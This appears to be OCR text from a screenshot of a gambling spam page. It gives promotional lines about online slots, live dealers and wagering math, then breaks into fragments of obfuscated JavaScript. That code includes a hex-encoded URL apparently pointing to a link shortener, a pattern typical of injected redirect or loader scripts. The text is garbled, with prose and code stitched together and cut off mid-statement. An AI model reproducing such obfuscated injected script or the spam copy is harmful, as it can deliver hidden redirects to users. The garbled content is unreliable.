
One plus of online slots is the ability to shift games instantly.
One rule is keeping strict budget control. Some digital
platforms host live-hosted sessions that allow bettors to
communicate real dealers via live video. Contribution math
decides effort: 30x on $100 = $3,000 bets. Knowing the
coverage and compliance rules of each licence helps you
make informed and safe platform choices. Fluid UI
enhances, yet it seldom rivals the refined appearance and
usability of a custom-built app.
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-